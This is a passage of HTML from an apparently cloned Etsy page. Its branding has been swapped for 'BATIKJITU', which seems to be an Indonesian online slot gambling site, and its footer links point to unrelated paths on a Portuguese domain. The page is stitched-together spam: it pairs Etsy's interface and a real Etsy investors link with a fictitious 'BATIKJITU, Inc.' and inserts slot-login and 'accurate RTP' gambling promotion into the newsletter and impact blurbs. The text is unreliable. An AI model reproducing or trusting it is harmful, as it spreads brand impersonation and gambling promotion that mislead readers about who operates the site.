                    <ahref="https://marilina.pt/produtos-marilinalegal/privacy/" target="_blank">View BATIKJITU Privacy Policy</a></p>
            </div>
            <div>
                    <div
                        id="collection-privacy-control"
                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                        data-label-yes="Private"data-label-no="Public"
                        data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>
    
    <div class="wt-switch__frame">
        <input
            type="checkbox"
            class="wt-switch wt-switch--small"
            id="wt-switch-68c0775d1091a"
        /><label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer >
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div
    class="wt-overlay wt-overlay--alert"
    id="make-public-list-modal"
    data-wt-overlay
    aria-hidden="true"
    role="alertdialog"
    aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
    data-wt-overlay role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal><button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></svg></span>
        </button>

        <div data-conditional-sale-content></div>
        <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"  data-wt-neu-rendered>
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></svg></span>
        </div>
        <div>
            <div >
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>

<div id="ad-1"></div>

</div>
        </main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2dotwood.peakportals.com%2Fpost" method="POST" class="subscribe-form not-signed-in"
        data-finds-form
    >

        <input type="hidden" name="campaign_name" value=""/>
        <input type="hidden" name="campaign_slug" value="new_at_etsy"/>
        <input type="hidden" name="subscribe" value="true"/>
        <input type="hidden" name="ref" value=""/>
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">BATIKJITU : Situs Login Slot & Colok Jitu WD Secepat Kilat</p></div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements><input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input><button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
                        Subscribe
                        <div class="wt-spinner wt-spinner--01wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy"
     data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
     data-etsy-autoload="false"
     data-recaptcha-version="enterprise"
     data-recaptcha-key-type="score"
     id="g-recaptcha-etsy-public_email_subscribe-score"
     data-badge="inline"
     data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
       type="hidden"
       name="enterprise_recaptcha_token"
       value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
       type="hidden"
       name="enterprise_recaptcha_token_key_type"
       value="score"
/>

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
                Looks like you already have an account! Please <a href="/&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2dotwood.peakportals.com%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"  id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>

        

        <div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover>
            <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"/>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"/>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    BATIKJITU SITUS SITUS BATIKJITU
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                BATIKJITU menghadirkan RTP slot online akurat & terpercaya yang diperbarui rutin. Referensi RTP tersedia untuk berbagai pilihan game slot online.
            </div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid" >
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-shop"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinagiftcards?ref=ftr"
                        >
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                        href="https://marilina.pt/produtos-marilinaregistry?ref=ftr"
                        >
                            
                            <span>BATIKJITU Registry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinacategories"
                        >
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="/blog/en/?ref=ftr"
                        >
                            
                            <span>BATIKJITU blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinauk?locale_override=GBP%7Cen-GB%7CGB"
                        >
                            
                            <span>BATIKJITU United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinade?locale_override=EUR%7Cde%7CDE"
                        >
                            
                            <span>BATIKJITU Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinaca?locale_override=CAD%7Cen-US%7CCA"
                        >
                            
                            <span>BATIKJITU Canada</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-sell"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinasell?ref=ftr"
                        >
                            
                            <span>Sell on BATIKJITU</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                        href="https://marilina.pt/produtos-marilina"
                        rel="nofollow"
                        >
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                        href="https://marilina.pt/produtos-marilina"
                        rel="nofollow"
                        >
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinaaffiliates?ref=ftr"
                        rel="nofollow"
                        ><span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-about"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinaabout?ref=ftr"
                        >
                            
                            <span>BATIKJITU, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinalegal?ref=ftr"
                        >
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://investors.etsy.com"
                        >
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinacareers?ref=ftr"
                        >
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinapress?ref=ftr"
                        >
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinaimpact?ref=ftr"
                        >
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinahelp/article/25840304230?ref=ftr"
                        >
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-help"
            aria-expanded="false"
            data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full "><a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://marilina.pt/produtos-marilinahelp?ref=ftr"
                        >
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                        href="#"
                        >
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=instagram"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
